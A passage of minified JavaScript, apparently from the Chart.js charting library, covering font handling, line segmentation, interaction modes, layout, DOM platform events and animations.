      !("" + s).match(xi) &&
      (console.warn('Invalid font style specified: "' + s + '"'), (s = void 0));
    const n = {
      family: l(t.family, e.family),
      lineHeight: _i(l(t.lineHeight, e.lineHeight), i),
      size: i,
      style: s,
      weight: l(t.weight, e.weight),
      string: "",
    };
    return (n.string = De(n)), n;
  }
  function Pi(t, e, i, s) {
    let o,
      a,
      r,
      l = !0;
    for (o = 0, a = t.length; o < a; ++o)
      if (
        ((r = t[o]),
        void 0 !== r &&
          (void 0 !== e && "function" == typeof r && ((r = r(e)), (l = !1)),
          void 0 !== i && n(r) && ((r = r[i % r.length]), (l = !1)),
          void 0 !== r))
      )
        return s && !l && (s.cacheable = !1), r;
  }
  function Di(t, e, i) {
    const { min: s, max: n } = t,
      o = c(e, (n - s) / 2),
      a = (t, e) => (i && 0 === t ? 0 : t + e);
    return { min: a(s, -Math.abs(o)), max: a(n, o) };
  }
  function Ci(t, e) {
    return Object.assign(Object.create(t), e);
  }
  function Oi(t, e, i) {
    return t
      ? (function (t, e) {
          return {
            x: (i) => t + t + e - i,
            setWidth(t) {
              e = t;
            },
            textAlign: (t) =>
              "center" === t ? t : "right" === t ? "left" : "right",
            xPlus: (t, e) => t - e,
            leftForLtr: (t, e) => t - e,
          };
        })(e, i)
      : {
          x: (t) => t,
          setWidth(t) {},
          textAlign: (t) => t,
          xPlus: (t, e) => t + e,
          leftForLtr: (t, e) => t,
        };
  }
  function Ai(t, e) {
    let i, s;
    ("ltr" !== e && "rtl" !== e) ||
      ((i = t.canvas.style),
      (s = [
        i.getPropertyValue("direction"),
        i.getPropertyPriority("direction"),
      ]),
      i.setProperty("direction", e, "important"),
      (t.prevTextDirection = s));
  }
  function Ti(t, e) {
    void 0 !== e &&
      (delete t.prevTextDirection,
      t.canvas.style.setProperty("direction", e[0], e[1]));
  }
  function Li(t) {
    return "angle" === t
      ? { between: Z, compare: K, normalize: G }
      : { between: tt, compare: (t, e) => t - e, normalize: (t) => t };
  }
  function Ei({ start: t, end: e, count: i, loop: s, style: n }) {
    return {
      start: t % i,
      end: e % i,
      loop: s && (e - t + 1) % i == 0,
      style: n,
    };
  }
  function Ri(t, e, i) {
    if (!i) return [t];
    const { property: s, start: n, end: o } = i,
      a = e.length,
      { compare: r, between: l, normalize: h } = Li(s),
      {
        start: c,
        end: d,
        loop: u,
        style: f,
      } = (function (t, e, i) {
        const { property: s, start: n, end: o } = i,
          { between: a, normalize: r } = Li(s),
          l = e.length;
        let h,
          c,
          { start: d, end: u, loop: f } = t;
        if (f) {
          for (
            d += l, u += l, h = 0, c = l;
            h < c && a(r(e[d % l][s]), n, o);
            ++h
          )
            d--, u--;
          (d %= l), (u %= l);
        }
        return u < d && (u += l), { start: d, end: u, loop: f, style: t.style };
      })(t, e, i),
      g = [];
    let p,
      m,
      b,
      x = !1,
      _ = null;
    const y = () => x || (l(n, b, p) && 0 !== r(n, b)),
      v = () => !x || 0 === r(o, p) || l(o, b, p);
    for (let t = c, i = c; t <= d; ++t)
      (m = e[t % a]),
        m.skip ||
          ((p = h(m[s])),
          p !== b &&
            ((x = l(p, n, o)),
            null === _ && y() && (_ = 0 === r(p, n) ? t : i),
            null !== _ &&
              v() &&
              (g.push(Ei({ start: _, end: t, loop: u, count: a, style: f })),
              (_ = null)),
            (i = t),
            (b = p)));
    return (
      null !== _ &&
        g.push(Ei({ start: _, end: d, loop: u, count: a, style: f })),
      g
    );
  }
  function Ii(t, e) {
    const i = [],
      s = t.segments;
    for (let n = 0; n < s.length; n++) {
      const o = Ri(s[n], t.points, e);
      o.length && i.push(...o);
    }
    return i;
  }
  function zi(t, e) {
    const i = t.points,
      s = t.options.spanGaps,
      n = i.length;
    if (!n) return [];
    const o = !!t._loop,
      { start: a, end: r } = (function (t, e, i, s) {
        let n = 0,
          o = e - 1;
        if (i && !s) for (; n < e && !t[n].skip; ) n++;
        for (; n < e && t[n].skip; ) n++;
        for (n %= e, i && (o += n); o > n && t[o % e].skip; ) o--;
        return (o %= e), { start: n, end: o };
      })(i, n, o, s);
    if (!0 === s) return Fi(t, [{ start: a, end: r, loop: o }], i, e);
    return Fi(
      t,
      (function (t, e, i, s) {
        const n = t.length,
          o = [];
        let a,
          r = e,
          l = t[e];
        for (a = e + 1; a <= i; ++a) {
          const i = t[a % n];
          i.skip || i.stop
            ? l.skip ||
              ((s = !1),
              o.push({ start: e % n, end: (a - 1) % n, loop: s }),
              (e = r = i.stop ? a : null))
            : ((r = a), l.skip && (e = a)),
            (l = i);
        }
        return null !== r && o.push({ start: e % n, end: r % n, loop: s }), o;
      })(i, a, r < a ? r + n : r, !!t._fullLoop && 0 === a && r === n - 1),
      i,
      e
    );
  }
  function Fi(t, e, i, s) {
    return s && s.setContext && i
      ? (function (t, e, i, s) {
          const n = t._chart.getContext(),
            o = Vi(t.options),
            {
              _datasetIndex: a,
              options: { spanGaps: r },
            } = t,
            l = i.length,
            h = [];
          let c = o,
            d = e[0].start,
            u = d;
          function f(t, e, s, n) {
            const o = r ? -1 : 1;
            if (t !== e) {
              for (t += l; i[t % l].skip; ) t -= o;
              for (; i[e % l].skip; ) e += o;
              t % l != e % l &&
                (h.push({ start: t % l, end: e % l, loop: s, style: n }),
                (c = n),
                (d = e % l));
            }
          }
          for (const t of e) {
            d = r ? d : t.start;
            let e,
              o = i[d % l];
            for (u = d + 1; u <= t.end; u++) {
              const r = i[u % l];
              (e = Vi(
                s.setContext(
                  Ci(n, {
                    type: "segment",
                    p0: o,
                    p1: r,
                    p0DataIndex: (u - 1) % l,
                    p1DataIndex: u % l,
                    datasetIndex: a,
                  })
                )
              )),
                Bi(e, c) && f(d, u - 1, t.loop, c),
                (o = r),
                (c = e);
            }
            d < u - 1 && f(d, u - 1, t.loop, c);
          }
          return h;
        })(t, e, i, s)
      : e;
  }
  function Vi(t) {
    return {
      backgroundColor: t.backgroundColor,
      borderCapStyle: t.borderCapStyle,
      borderDash: t.borderDash,
      borderDashOffset: t.borderDashOffset,
      borderJoinStyle: t.borderJoinStyle,
      borderWidth: t.borderWidth,
      borderColor: t.borderColor,
    };
  }
  function Bi(t, e) {
    if (!e) return !1;
    const i = [],
      s = function (t, e) {
        return Jt(e) ? (i.includes(e) || i.push(e), i.indexOf(e)) : e;
      };
    return JSON.stringify(t, s) !== JSON.stringify(e, s);
  }
  var Wi = Object.freeze({
    __proto__: null,
    HALF_PI: E,
    INFINITY: T,
    PI: C,
    PITAU: A,
    QUARTER_PI: R,
    RAD_PER_DEG: L,
    TAU: O,
    TWO_THIRDS_PI: I,
    _addGrace: Di,
    _alignPixel: Ae,
    _alignStartEnd: ft,
    _angleBetween: Z,
    _angleDiff: K,
    _arrayUnique: lt,
    _attachContext: $e,
    _bezierCurveTo: Ve,
    _bezierInterpolation: mi,
    _boundSegment: Ri,
    _boundSegments: Ii,
    _capitalize: w,
    _computeSegments: zi,
    _createResolver: je,
    _decimalPlaces: U,
    _deprecated: function (t, e, i, s) {
      void 0 !== e &&
        console.warn(
          t + ': "' + i + '" is deprecated. Please use "' + s + '" instead'
        );
    },
    _descriptors: Ye,
    _elementsEqual: f,
    _factorize: W,
    _filterBetween: nt,
    _getParentNode: ge,
    _getStartAndCountOfVisiblePoints: pt,
    _int16Range: Q,
    _isBetween: tt,
    _isClickEvent: D,
    _isDomSupported: fe,
    _isPointInArea: Re,
    _limitValue: J,
    _longestText: Oe,
    _lookup: et,
    _lookupByKey: it,
    _measureText: Ce,
    _merger: m,
    _mergerIf: _,
    _normalizeAngle: G,
    _parseObjectDataRadialScale: ii,
    _pointInLine: gi,
    _readValueToProps: vi,
    _rlookupByKey: st,
    _scaleRangesChanged: mt,
    _setMinAndMaxByKey: j,
    _splitKey: v,
    _steppedInterpolation: pi,
    _steppedLineTo: Fe,
    _textX: gt,
    _toLeftRightCenter: ut,
    _updateBezierControlPoints: hi,
    addRoundedRectPath: He,
    almostEquals: V,
    almostWhole: H,
    callback: d,
    clearCanvas: Te,
    clipArea: Ie,
    clone: g,
    color: Qt,
    createContext: Ci,
    debounce: dt,
    defined: k,
    distanceBetweenPoints: q,
    drawPoint: Le,
    drawPointLegend: Ee,
    each: u,
    easingEffects: fi,
    finiteOrDefault: r,
    fontString: function (t, e, i) {
      return e + " " + t + "px " + i;
    },
    formatNumber: ne,
    getAngleFromPoint: X,
    getHoverColor: te,
    getMaximumSize: we,
    getRelativePosition: ve,
    getRtlAdapter: Oi,
    getStyle: be,
    isArray: n,
    isFinite: a,
    isFunction: S,
    isNullOrUndef: s,
    isNumber: N,
    isObject: o,
    isPatternOrGradient: Jt,
    listenArrayEvents: at,
    log10: z,
    merge: b,
    mergeIf: x,
    niceNum: B,
    noop: e,
    overrideTextDirection: Ai,
    readUsedSize: Pe,
    renderText: Ne,
    requestAnimFrame: ht,
    resolve: Pi,
    resolveObjectKey: M,
    restoreTextDirection: Ti,
    retinaScale: ke,
    setsEqual: P,
    sign: F,
    splineCurve: ai,
    splineCurveMonotone: ri,
    supportsEventListenerOptions: Se,
    throttled: ct,
    toDegrees: Y,
    toDimension: c,
    toFont: Si,
    toFontString: De,
    toLineHeight: _i,
    toPadding: ki,
    toPercentage: h,
    toRadians: $,
    toTRBL: Mi,
    toTRBLCorners: wi,
    uid: i,
    unclipArea: ze,
    unlistenArrayEvents: rt,
    valueOrDefault: l,
  });
  function Ni(t, e, i, s) {
    const { controller: n, data: o, _sorted: a } = t,
      r = n._cachedMeta.iScale;
    if (r && e === r.axis && "r" !== e && a && o.length) {
      const t = r._reversePixels ? st : it;
      if (!s) return t(o, e, i);
      if (n._sharedOptions) {
        const s = o[0],
          n = "function" == typeof s.getRange && s.getRange(e);
        if (n) {
          const s = t(o, e, i - n),
            a = t(o, e, i + n);
          return { lo: s.lo, hi: a.hi };
        }
      }
    }
    return { lo: 0, hi: o.length - 1 };
  }
  function Hi(t, e, i, s, n) {
    const o = t.getSortedVisibleDatasetMetas(),
      a = i[e];
    for (let t = 0, i = o.length; t < i; ++t) {
      const { index: i, data: r } = o[t],
        { lo: l, hi: h } = Ni(o[t], e, a, n);
      for (let t = l; t <= h; ++t) {
        const e = r[t];
        e.skip || s(e, i, t);
      }
    }
  }
  function ji(t, e, i, s, n) {
    const o = [];
    if (!n && !t.isPointInArea(e)) return o;
    return (
      Hi(
        t,
        i,
        e,
        function (i, a, r) {
          (n || Re(i, t.chartArea, 0)) &&
            i.inRange(e.x, e.y, s) &&
            o.push({ element: i, datasetIndex: a, index: r });
        },
        !0
      ),
      o
    );
  }
  function $i(t, e, i, s, n, o) {
    let a = [];
    const r = (function (t) {
      const e = -1 !== t.indexOf("x"),
        i = -1 !== t.indexOf("y");
      return function (t, s) {
        const n = e ? Math.abs(t.x - s.x) : 0,
          o = i ? Math.abs(t.y - s.y) : 0;
        return Math.sqrt(Math.pow(n, 2) + Math.pow(o, 2));
      };
    })(i);
    let l = Number.POSITIVE_INFINITY;
    return (
      Hi(t, i, e, function (i, h, c) {
        const d = i.inRange(e.x, e.y, n);
        if (s && !d) return;
        const u = i.getCenterPoint(n);
        if (!(!!o || t.isPointInArea(u)) && !d) return;
        const f = r(e, u);
        f < l
          ? ((a = [{ element: i, datasetIndex: h, index: c }]), (l = f))
          : f === l && a.push({ element: i, datasetIndex: h, index: c });
      }),
      a
    );
  }
  function Yi(t, e, i, s, n, o) {
    return o || t.isPointInArea(e)
      ? "r" !== i || s
        ? $i(t, e, i, s, n, o)
        : (function (t, e, i, s) {
            let n = [];
            return (
              Hi(t, i, e, function (t, i, o) {
                const { startAngle: a, endAngle: r } = t.getProps(
                    ["startAngle", "endAngle"],
                    s
                  ),
                  { angle: l } = X(t, { x: e.x, y: e.y });
                Z(l, a, r) && n.push({ element: t, datasetIndex: i, index: o });
              }),
              n
            );
          })(t, e, i, n)
      : [];
  }
  function Ui(t, e, i, s, n) {
    const o = [],
      a = "x" === i ? "inXRange" : "inYRange";
    let r = !1;
    return (
      Hi(t, i, e, (t, s, l) => {
        t[a](e[i], n) &&
          (o.push({ element: t, datasetIndex: s, index: l }),
          (r = r || t.inRange(e.x, e.y, n)));
      }),
      s && !r ? [] : o
    );
  }
  var Xi = {
    evaluateInteractionItems: Hi,
    modes: {
      index(t, e, i, s) {
        const n = ve(e, t),
          o = i.axis || "x",
          a = i.includeInvisible || !1,
          r = i.intersect ? ji(t, n, o, s, a) : Yi(t, n, o, !1, s, a),
          l = [];
        return r.length
          ? (t.getSortedVisibleDatasetMetas().forEach((t) => {
              const e = r[0].index,
                i = t.data[e];
              i &&
                !i.skip &&
                l.push({ element: i, datasetIndex: t.index, index: e });
            }),
            l)
          : [];
      },
      dataset(t, e, i, s) {
        const n = ve(e, t),
          o = i.axis || "xy",
          a = i.includeInvisible || !1;
        let r = i.intersect ? ji(t, n, o, s, a) : Yi(t, n, o, !1, s, a);
        if (r.length > 0) {
          const e = r[0].datasetIndex,
            i = t.getDatasetMeta(e).data;
          r = [];
          for (let t = 0; t < i.length; ++t)
            r.push({ element: i[t], datasetIndex: e, index: t });
        }
        return r;
      },
      point: (t, e, i, s) =>
        ji(t, ve(e, t), i.axis || "xy", s, i.includeInvisible || !1),
      nearest(t, e, i, s) {
        const n = ve(e, t),
          o = i.axis || "xy",
          a = i.includeInvisible || !1;
        return Yi(t, n, o, i.intersect, s, a);
      },
      x: (t, e, i, s) => Ui(t, ve(e, t), "x", i.intersect, s),
      y: (t, e, i, s) => Ui(t, ve(e, t), "y", i.intersect, s),
    },
  };
  const qi = ["left", "top", "right", "bottom"];
  function Ki(t, e) {
    return t.filter((t) => t.pos === e);
  }
  function Gi(t, e) {
    return t.filter((t) => -1 === qi.indexOf(t.pos) && t.box.axis === e);
  }
  function Zi(t, e) {
    return t.sort((t, i) => {
      const s = e ? i : t,
        n = e ? t : i;
      return s.weight === n.weight ? s.index - n.index : s.weight - n.weight;
    });
  }
  function Ji(t, e) {
    const i = (function (t) {
        const e = {};
        for (const i of t) {
          const { stack: t, pos: s, stackWeight: n } = i;
          if (!t || !qi.includes(s)) continue;
          const o =
            e[t] || (e[t] = { count: 0, placed: 0, weight: 0, size: 0 });
          o.count++, (o.weight += n);
        }
        return e;
      })(t),
      { vBoxMaxWidth: s, hBoxMaxHeight: n } = e;
    let o, a, r;
    for (o = 0, a = t.length; o < a; ++o) {
      r = t[o];
      const { fullSize: a } = r.box,
        l = i[r.stack],
        h = l && r.stackWeight / l.weight;
      r.horizontal
        ? ((r.width = h ? h * s : a && e.availableWidth), (r.height = n))
        : ((r.width = s), (r.height = h ? h * n : a && e.availableHeight));
    }
    return i;
  }
  function Qi(t, e, i, s) {
    return Math.max(t[i], e[i]) + Math.max(t[s], e[s]);
  }
  function ts(t, e) {
    (t.top = Math.max(t.top, e.top)),
      (t.left = Math.max(t.left, e.left)),
      (t.bottom = Math.max(t.bottom, e.bottom)),
      (t.right = Math.max(t.right, e.right));
  }
  function es(t, e, i, s) {
    const { pos: n, box: a } = i,
      r = t.maxPadding;
    if (!o(n)) {
      i.size && (t[n] -= i.size);
      const e = s[i.stack] || { size: 0, count: 1 };
      (e.size = Math.max(e.size, i.horizontal ? a.height : a.width)),
        (i.size = e.size / e.count),
        (t[n] += i.size);
    }
    a.getPadding && ts(r, a.getPadding());
    const l = Math.max(0, e.outerWidth - Qi(r, t, "left", "right")),
      h = Math.max(0, e.outerHeight - Qi(r, t, "top", "bottom")),
      c = l !== t.w,
      d = h !== t.h;
    return (
      (t.w = l),
      (t.h = h),
      i.horizontal ? { same: c, other: d } : { same: d, other: c }
    );
  }
  function is(t, e) {
    const i = e.maxPadding;
    function s(t) {
      const s = { left: 0, top: 0, right: 0, bottom: 0 };
      return (
        t.forEach((t) => {
          s[t] = Math.max(e[t], i[t]);
        }),
        s
      );
    }
    return s(t ? ["left", "right"] : ["top", "bottom"]);
  }
  function ss(t, e, i, s) {
    const n = [];
    let o, a, r, l, h, c;
    for (o = 0, a = t.length, h = 0; o < a; ++o) {
      (r = t[o]),
        (l = r.box),
        l.update(r.width || e.w, r.height || e.h, is(r.horizontal, e));
      const { same: a, other: d } = es(e, i, r, s);
      (h |= a && n.length), (c = c || d), l.fullSize || n.push(r);
    }
    return (h && ss(n, e, i, s)) || c;
  }
  function ns(t, e, i, s, n) {
    (t.top = i),
      (t.left = e),
      (t.right = e + s),
      (t.bottom = i + n),
      (t.width = s),
      (t.height = n);
  }
  function os(t, e, i, s) {
    const n = i.padding;
    let { x: o, y: a } = e;
    for (const r of t) {
      const t = r.box,
        l = s[r.stack] || { count: 1, placed: 0, weight: 1 },
        h = r.stackWeight / l.weight || 1;
      if (r.horizontal) {
        const s = e.w * h,
          o = l.size || t.height;
        k(l.start) && (a = l.start),
          t.fullSize
            ? ns(t, n.left, a, i.outerWidth - n.right - n.left, o)
            : ns(t, e.left + l.placed, a, s, o),
          (l.start = a),
          (l.placed += s),
          (a = t.bottom);
      } else {
        const s = e.h * h,
          a = l.size || t.width;
        k(l.start) && (o = l.start),
          t.fullSize
            ? ns(t, o, n.top, a, i.outerHeight - n.bottom - n.top)
            : ns(t, o, e.top + l.placed, a, s),
          (l.start = o),
          (l.placed += s),
          (o = t.right);
      }
    }
    (e.x = o), (e.y = a);
  }
  var as = {
    addBox(t, e) {
      t.boxes || (t.boxes = []),
        (e.fullSize = e.fullSize || !1),
        (e.position = e.position || "top"),
        (e.weight = e.weight || 0),
        (e._layers =
          e._layers ||
          function () {
            return [
              {
                z: 0,
                draw(t) {
                  e.draw(t);
                },
              },
            ];
          }),
        t.boxes.push(e);
    },
    removeBox(t, e) {
      const i = t.boxes ? t.boxes.indexOf(e) : -1;
      -1 !== i && t.boxes.splice(i, 1);
    },
    configure(t, e, i) {
      (e.fullSize = i.fullSize),
        (e.position = i.position),
        (e.weight = i.weight);
    },
    update(t, e, i, s) {
      if (!t) return;
      const n = ki(t.options.layout.padding),
        o = Math.max(e - n.width, 0),
        a = Math.max(i - n.height, 0),
        r = (function (t) {
          const e = (function (t) {
              const e = [];
              let i, s, n, o, a, r;
              for (i = 0, s = (t || []).length; i < s; ++i)
                (n = t[i]),
                  ({
                    position: o,
                    options: { stack: a, stackWeight: r = 1 },
                  } = n),
                  e.push({
                    index: i,
                    box: n,
                    pos: o,
                    horizontal: n.isHorizontal(),
                    weight: n.weight,
                    stack: a && o + a,
                    stackWeight: r,
                  });
              return e;
            })(t),
            i = Zi(
              e.filter((t) => t.box.fullSize),
              !0
            ),
            s = Zi(Ki(e, "left"), !0),
            n = Zi(Ki(e, "right")),
            o = Zi(Ki(e, "top"), !0),
            a = Zi(Ki(e, "bottom")),
            r = Gi(e, "x"),
            l = Gi(e, "y");
          return {
            fullSize: i,
            leftAndTop: s.concat(o),
            rightAndBottom: n.concat(l).concat(a).concat(r),
            chartArea: Ki(e, "chartArea"),
            vertical: s.concat(n).concat(l),
            horizontal: o.concat(a).concat(r),
          };
        })(t.boxes),
        l = r.vertical,
        h = r.horizontal;
      u(t.boxes, (t) => {
        "function" == typeof t.beforeLayout && t.beforeLayout();
      });
      const c =
          l.reduce(
            (t, e) =>
              e.box.options && !1 === e.box.options.display ? t : t + 1,
            0
          ) || 1,
        d = Object.freeze({
          outerWidth: e,
          outerHeight: i,
          padding: n,
          availableWidth: o,
          availableHeight: a,
          vBoxMaxWidth: o / 2 / c,
          hBoxMaxHeight: a / 2,
        }),
        f = Object.assign({}, n);
      ts(f, ki(s));
      const g = Object.assign(
          { maxPadding: f, w: o, h: a, x: n.left, y: n.top },
          n
        ),
        p = Ji(l.concat(h), d);
      ss(r.fullSize, g, d, p),
        ss(l, g, d, p),
        ss(h, g, d, p) && ss(l, g, d, p),
        (function (t) {
          const e = t.maxPadding;
          function i(i) {
            const s = Math.max(e[i] - t[i], 0);
            return (t[i] += s), s;
          }
          (t.y += i("top")), (t.x += i("left")), i("right"), i("bottom");
        })(g),
        os(r.leftAndTop, g, d, p),
        (g.x += g.w),
        (g.y += g.h),
        os(r.rightAndBottom, g, d, p),
        (t.chartArea = {
          left: g.left,
          top: g.top,
          right: g.left + g.w,
          bottom: g.top + g.h,
          height: g.h,
          width: g.w,
        }),
        u(r.chartArea, (e) => {
          const i = e.box;
          Object.assign(i, t.chartArea),
            i.update(g.w, g.h, { left: 0, top: 0, right: 0, bottom: 0 });
        });
    },
  };
  class rs {
    acquireContext(t, e) {}
    releaseContext(t) {
      return !1;
    }
    addEventListener(t, e, i) {}
    removeEventListener(t, e, i) {}
    getDevicePixelRatio() {
      return 1;
    }
    getMaximumSize(t, e, i, s) {
      return (
        (e = Math.max(0, e || t.width)),
        (i = i || t.height),
        { width: e, height: Math.max(0, s ? Math.floor(e / s) : i) }
      );
    }
    isAttached(t) {
      return !0;
    }
    updateConfig(t) {}
  }
  class ls extends rs {
    acquireContext(t) {
      return (t && t.getContext && t.getContext("2d")) || null;
    }
    updateConfig(t) {
      t.options.animation = !1;
    }
  }
  const hs = "$chartjs",
    cs = {
      touchstart: "mousedown",
      touchmove: "mousemove",
      touchend: "mouseup",
      pointerenter: "mouseenter",
      pointerdown: "mousedown",
      pointermove: "mousemove",
      pointerup: "mouseup",
      pointerleave: "mouseout",
      pointerout: "mouseout",
    },
    ds = (t) => null === t || "" === t;
  const us = !!Se && { passive: !0 };
  function fs(t, e, i) {
    t.canvas.removeEventListener(e, i, us);
  }
  function gs(t, e) {
    for (const i of t) if (i === e || i.contains(e)) return !0;
  }
  function ps(t, e, i) {
    const s = t.canvas,
      n = new MutationObserver((t) => {
        let e = !1;
        for (const i of t)
          (e = e || gs(i.addedNodes, s)), (e = e && !gs(i.removedNodes, s));
        e && i();
      });
    return n.observe(document, { childList: !0, subtree: !0 }), n;
  }
  function ms(t, e, i) {
    const s = t.canvas,
      n = new MutationObserver((t) => {
        let e = !1;
        for (const i of t)
          (e = e || gs(i.removedNodes, s)), (e = e && !gs(i.addedNodes, s));
        e && i();
      });
    return n.observe(document, { childList: !0, subtree: !0 }), n;
  }
  const bs = new Map();
  let xs = 0;
  function _s() {
    const t = window.devicePixelRatio;
    t !== xs &&
      ((xs = t),
      bs.forEach((e, i) => {
        i.currentDevicePixelRatio !== t && e();
      }));
  }
  function ys(t, e, i) {
    const s = t.canvas,
      n = s && ge(s);
    if (!n) return;
    const o = ct((t, e) => {
        const s = n.clientWidth;
        i(t, e), s < n.clientWidth && i();
      }, window),
      a = new ResizeObserver((t) => {
        const e = t[0],
          i = e.contentRect.width,
          s = e.contentRect.height;
        (0 === i && 0 === s) || o(i, s);
      });
    return (
      a.observe(n),
      (function (t, e) {
        bs.size || window.addEventListener("resize", _s), bs.set(t, e);
      })(t, o),
      a
    );
  }
  function vs(t, e, i) {
    i && i.disconnect(),
      "resize" === e &&
        (function (t) {
          bs.delete(t), bs.size || window.removeEventListener("resize", _s);
        })(t);
  }
  function Ms(t, e, i) {
    const s = t.canvas,
      n = ct((e) => {
        null !== t.ctx &&
          i(
            (function (t, e) {
              const i = cs[t.type] || t.type,
                { x: s, y: n } = ve(t, e);
              return {
                type: i,
                chart: e,
                native: t,
                x: void 0 !== s ? s : null,
                y: void 0 !== n ? n : null,
              };
            })(e, t)
          );
      }, t);
    return (
      (function (t, e, i) {
        t.addEventListener(e, i, us);
      })(s, e, n),
      n
    );
  }
  class ws extends rs {
    acquireContext(t, e) {
      const i = t && t.getContext && t.getContext("2d");
      return i && i.canvas === t
        ? ((function (t, e) {
            const i = t.style,
              s = t.getAttribute("height"),
              n = t.getAttribute("width");
            if (
              ((t[hs] = {
                initial: {
                  height: s,
                  width: n,
                  style: {
                    display: i.display,
                    height: i.height,
                    width: i.width,
                  },
                },
              }),
              (i.display = i.display || "block"),
              (i.boxSizing = i.boxSizing || "border-box"),
              ds(n))
            ) {
              const e = Pe(t, "width");
              void 0 !== e && (t.width = e);
            }
            if (ds(s))
              if ("" === t.style.height) t.height = t.width / (e || 2);
              else {
                const e = Pe(t, "height");
                void 0 !== e && (t.height = e);
              }
          })(t, e),
          i)
        : null;
    }
    releaseContext(t) {
      const e = t.canvas;
      if (!e[hs]) return !1;
      const i = e[hs].initial;
      ["height", "width"].forEach((t) => {
        const n = i[t];
        s(n) ? e.removeAttribute(t) : e.setAttribute(t, n);
      });
      const n = i.style || {};
      return (
        Object.keys(n).forEach((t) => {
          e.style[t] = n[t];
        }),
        (e.width = e.width),
        delete e[hs],
        !0
      );
    }
    addEventListener(t, e, i) {
      this.removeEventListener(t, e);
      const s = t.$proxies || (t.$proxies = {}),
        n = { attach: ps, detach: ms, resize: ys }[e] || Ms;
      s[e] = n(t, e, i);
    }
    removeEventListener(t, e) {
      const i = t.$proxies || (t.$proxies = {}),
        s = i[e];
      if (!s) return;
      (({ attach: vs, detach: vs, resize: vs })[e] || fs)(t, e, s),
        (i[e] = void 0);
    }
    getDevicePixelRatio() {
      return window.devicePixelRatio;
    }
    getMaximumSize(t, e, i, s) {
      return we(t, e, i, s);
    }
    isAttached(t) {
      const e = ge(t);
      return !(!e || !e.isConnected);
    }
  }
  function ks(t) {
    return !fe() ||
      ("undefined" != typeof OffscreenCanvas && t instanceof OffscreenCanvas)
      ? ls
      : ws;
  }
  var Ss = Object.freeze({
    __proto__: null,
    BasePlatform: rs,
    BasicPlatform: ls,
    DomPlatform: ws,
    _detectPlatform: ks,
  });
  const Ps = "transparent",
    Ds = {
      boolean: (t, e, i) => (i > 0.5 ? e : t),
      color(t, e, i) {
        const s = Qt(t || Ps),
          n = s.valid && Qt(e || Ps);
        return n && n.valid ? n.mix(s, i).hexString() : e;
      },
      number: (t, e, i) => t + (e - t) * i,
    };
  class Cs {
    constructor(t, e, i, s) {
      const n = e[i];
      s = Pi([t.to, s, n, t.from]);
      const o = Pi([t.from, n, s]);
      (this._active = !0),
        (this._fn = t.fn || Ds[t.type || typeof o]),
        (this._easing = fi[t.easing] || fi.linear),
        (this._start = Math.floor(Date.now() + (t.delay || 0))),
        (this._duration = this._total = Math.floor(t.duration)),
        (this._loop = !!t.loop),
        (this._target = e),
        (this._prop = i),
        (this._from = o),
        (this._to = s),
        (this._promises = void 0);
    }
    active() {
      return this._active;
    }
    update(t, e, i) {
      if (this._active) {
        this._notify(!1);
        const s = this._target[this._prop],
          n = i - this._start,
          o = this._duration - n;
        (this._start = i),
          (this._duration = Math.floor(Math.max(o, t.duration))),
          (this._total += n),
          (this._loop = !!t.loop),
          (this._to = Pi([t.to, e, s, t.from])),
          (this._from = Pi([t.from, s, e]));
      }
    }
    cancel() {
      this._active &&
        (this.tick(Date.now()), (this._active = !1), this._notify(!1));
    }
    tick(t) {
      const e = t - this._start,
        i = this._duration,
        s = this._prop,
        n = this._from,
        o = this._loop,
        a = this._to;
      let r;
      if (((this._active = n !== a && (o || e < i)), !this._active))
        return (this._target[s] = a), void this._notify(!0);
      e < 0
        ? (this._target[s] = n)
        : ((r = (e / i) % 2),
          (r = o && r > 1 ? 2 - r : r),
          (r = this._easing(Math.min(1, Math.max(0, r)))),
          (this._target[s] = this._fn(n, a, r)));
    }
    wait() {
      const t = this._promises || (this._promises = []);
      return new Promise((e, i) => {
        t.push({ res: e, rej: i });
      });
    }
    _notify(t) {
      const e = t ? "res" : "rej",
        i = this._promises || [];
      for (let t = 0; t < i.length; t++) i[t][e]();
    }
  }
  class Os {
    constructor(t, e) {
      (this._chart = t), (this._properties = new Map()), this.configure(e);
    }
    configure(t) {
      if (!o(t)) return;
      const e = Object.keys(ue.animation),
        i = this._properties;
      Object.getOwnPropertyNames(t).forEach((s) => {
        const a = t[s];
        if (!o(a)) return;
        const r = {};
        for (const t of e) r[t] = a[t];
        ((n(a.properties) && a.properties) || [s]).forEach((t) => {
          (t !== s && i.has(t)) || i.set(t, r);
        });
      });
    }
    _animateOptions(t, e) {
      const i = e.options,
        s = (function (t, e) {
          if (!e) return;
          let i = t.options;
          if (!i) return void (t.options = e);
          i.$shared &&
            (t.options = i =
              Object.assign({}, i, { $shared: !1, $animations: {} }));
          return i;
        })(t, i);
      if (!s) return [];
      const n = this._createAnimations(s, i);
      return (
        i.$shared &&
          (function (t, e) {
            const i = [],
              s = Object.keys(e);
            for (let e = 0; e < s.length; e++) {
              const n = t[s[e]];
              n && n.active() && i.push(n.wait());
            }
            return Promise.all(i);
          })(t.options.$animations, i).then(
            () => {
              t.options = i;
            },
            () => {}
          ),
        n
      );
    }
    _createAnimations(t, e) {
      const i = this._properties,
        s = [],
        n = t.$animations || (t.$animations = {}),
        o = Object.keys(e),
        a = Date.now();
      let r;
      for (r = o.length - 1; r >= 0; --r) {
        const l = o[r];
        if ("$" === l.charAt(0)) continue;
        if ("options" === l) {
          s.push(...this._animateOptions(t, e));
          continue;
        }
        const h = e[l];
        let c = n[l];
        const d = i.get(l);
        if (c) {
          if (d && c.active()) {
            c.update(d, h, a);
            continue;
          }
          c.cancel();
        }
        d && d.duration
          ? ((n[l] = c = new Cs(d, t, l, h)), s.push(c))
          : (t[l] = h);
      }
      return s;
    }
    update(t, e) {
      if (0 === this._properties.size) return void Object.assign(t, e);
      const i = this._createAnimations(t, e);
      return i.length ? (xt.add(this._chart, i), !0) : void 0;
    }
  }
  function As(t, e) {
    const i = (t && t.options) || {},
      s = i.reverse,
      n = void 0 === i.min ? e : 0,
      o = void 0 === i.max ? e : 0;
    return { start: s ? o : n, end: s ? n : o };
  }
  function Ts(t, e) {
    const i = [],
      s = t._getSortedDatasetMetas(e);
    let n, o;
    for (n = 0, o = s.length; n < o; ++n) i.push(s[n].index);
    return i;
  }
  function Ls(t, e, i, s = {}) {
    const n = t.keys,
      o = "single" === s.mode;
    let r, l, h, c;
    if (null !== e) {
      for (r = 0, l = n.length; r < l; ++r) {
        if (((h = +n[r]), h === i)) {
          if (s.all) continue;
          break;
        }
        (c = t.values[h]), a(c) && (o || 0 === e || F(e) === F(c)) && (e += c);
